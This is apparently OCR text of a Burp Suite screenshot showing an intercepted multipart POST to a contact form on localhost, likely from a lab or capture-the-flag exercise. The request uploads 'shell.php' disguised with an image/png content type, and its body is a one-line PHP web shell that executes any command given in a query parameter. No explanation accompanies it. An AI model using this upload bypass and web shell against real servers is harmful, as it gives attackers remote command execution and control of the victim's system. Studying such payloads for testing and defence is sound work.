 Burp Suite Community Edition v1.7.30 - Temporary Project
Tr
17:30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /web/contact.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/web/index.php
Content-Type: multipart/form-data; boundary=---------------------------15870474421638584443161447250
Content-Length: 842
Cookie: username=patron; is_admin=0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15870474421638584443161447250
Content-Disposition: form-data; name="Name"
a
-----------------------------15870474421638584443161447250
Content-Disposition: form-data; name="Email"
a@a
-----------------------------15870474421638584443161447250
Content-Disposition: form-data; name="number"
as
-----------------------------15870474421638584443161447250
Content-Disposition: form-data; name="Message"
asa
-----------------------------15870474421638584443161447250
Content-Disposition: form-data; name="file_upload"; filename="shell.php"
Content-Type: image/png
<?php echo "<pre>";system("$_GET[q]");?>
-----------------------------15870474421638584443161447250
Content-Disposition: form-data; name="submit"
Submit
? < + > Type a search term 0 matches